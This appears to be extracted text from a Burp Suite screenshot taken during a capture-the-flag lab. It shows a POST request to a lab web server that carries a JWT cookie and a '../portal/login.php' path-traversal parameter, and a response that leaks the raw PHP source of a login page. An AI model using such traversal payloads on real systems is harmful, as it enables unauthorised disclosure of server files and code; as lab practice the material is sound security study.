 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
0 Origin: http://10.10.10.228
1 Connection: close
2 Referer: http://10.10.10.228/php/books.php
3 Cookie: PHPSESSID=jack; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiamFjayJ9fQ.aHBl_xLCpAVvMz9Y31gwIu8sR32W_D39LG
e2VTkyttU
4
5 book=../portal/login.php&method=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Feb 2024 07:21:39 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2969
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\nrequire_once 'authController.php'; \r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Binary<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n <link rel=\"stylesheet\" href=
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/css\/bootstrap.min.css\" integrity=
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW\/dAiS6JXm\" crossorigin=
\"anonymous\">
\r\n <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\" >
<\/script>
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/main.css\" >
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/all.css\" >
\r\n <\/head>
\r\n<body class=\"bg-dark text-white\">
\r\n <div class=\"container-fluid mt-5\">
\r\n <div class=\"row justify-content-center\" >
\r\n <div class=\"col-md-4 form-div\">
\r\n <div class=\"alert alert-danger\">
\r\n <p class=\"text-dark\">
Restricted domain for: <span class='text-danger'>
<?=$IP?>
<\/span>
<br>
Please return <a href=\"..\/\">
home<\/a>
or contact <a href=\"php\/admins.php\" >
helper<\/a>
if you think there is a mistake.<\/p>
\r\n <\/div>
\r\n <h3 class=\"text-center\">
Login <i class=\"fas fa-lock\">
<\/i>
<\/h3>
Search 0 highlights